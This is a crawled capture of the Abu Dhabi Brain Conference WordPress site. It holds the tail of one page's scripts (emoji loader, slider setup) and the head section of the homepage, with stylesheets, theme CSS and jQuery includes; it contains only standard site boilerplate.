</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uaeneurology.com/brainconference/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:500,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"global",
					editorheight:"500,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-title\">{{title}}</span>",
							style:"ares",
							rtl:true,
							h_align:"right",
							v_offset:0,
							container:"layergrid"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

   </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uaeneurology.com/brainconference/?timezone=Europe/London&callback=jQuery37105907845700836936_1768870549769&_=1768870549770
body_size: 21054
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Abu Dhabi Brain Conference</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abu Dhabi Brain Conference &raquo; Feed" href="https://uaeneurology.com/brainconference/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abu Dhabi Brain Conference &raquo; Comments Feed" href="https://uaeneurology.com/brainconference/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uaeneurology.com/brainconference/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaeneurology.com%2Fbrainconference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uaeneurology.com/brainconference/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaeneurology.com%2Fbrainconference%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://uaeneurology.com/brainconference/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/icofont.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1768870553' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/master.css?ver=1768870553' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #bd372b;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active{
            background: #bd372b;
        }

     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .post-navigation span:hover, .post-navigation h3:hover{
            color: #bd372b;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next{
            border-color: #bd372b;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #bd372b transparent transparent;
        }
        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #bd372b;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #bd372b;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #bd372b;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover{
            background: #3b1d82;

        }

        
            .ticket-btn.btn{
               background-color: #c50000;  
          }
          

        .ts-footer{
            background-color: #ffffff;
            padding-top:80px;
            background-image:url();;
        }
              

        
/*# sourceURL=exhibz-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/css/post-1975.css?ver=1767506443' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2980-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/css/post-2980.css?ver=1767506444' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1751892487' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751892493' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/icofont.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-icon-instive-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/icofont.css?ver=5.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/attrparallax.js?ver=1768870553" id="attrparallax-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://uaeneurology.com/brainconference/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uaeneurology.com/brainconference/wp-json/wp/v2/pages/2980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uaeneurology.com/brainconference/xmlrpc.php?rsd" />
